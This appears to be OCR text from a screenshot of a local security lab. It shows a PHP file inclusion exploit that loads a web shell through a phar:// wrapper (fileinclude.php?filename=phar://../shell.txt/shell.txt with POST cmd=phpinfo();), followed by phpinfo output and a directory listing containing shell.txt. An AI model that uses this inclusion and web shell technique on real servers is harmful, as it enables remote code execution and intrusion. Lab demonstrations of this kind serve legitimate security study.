 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo() × phpinfo() × +
127.0.0.1/fileinc php 搜索
NETCRAFT Services [No information available]
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/fileinclude.php?filename=phar://../shell.txt/shell.txt
Split URL
Execute
Enable Post data Enable Referrer
Post data cmd=phpinfo();
PHP Version 5.3.29 php
System Windows NT LXHSEC1-2688B1F 5.2 build 3790 (Windows Server 2003 Enterprise
Edition Service Pack 2) i586
Build Date Aug 15 2014 19:15:47
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi"
"--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
C:\
文件(F) 编辑(E) 查看(V) 收藏
后退 搜索
地址(D) C:\
名称
Documents and Settings
Firefox
Program Files
WINDOWS
wmpub
WWW
shell.txt